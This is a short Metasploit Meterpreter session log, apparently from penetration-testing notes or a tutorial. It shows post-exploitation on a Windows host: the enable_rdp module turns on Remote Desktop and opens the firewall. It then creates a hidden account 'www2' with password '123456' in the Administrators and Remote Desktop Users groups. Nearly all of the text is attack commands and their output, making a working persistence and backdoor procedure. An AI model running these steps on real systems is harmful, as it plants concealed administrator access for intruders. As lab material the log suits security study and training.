 meterpreter >
meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20171212080819_default_192.168.159.144_host.windows.cle_520316.txt
meterpreter > run post/windows/manage/enable_rdp USERNAME=www2 PASSWORD=123456
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] Setting user account for logon
[*]     Adding User: www2 with Password: 123456
[*]     Adding User: www2 to local group 'Remote Desktop Users'
[*]     Hiding user from Windows Login screen
[*]     Adding User: www2 to local group 'Administrators'
[*] You can now login with the created user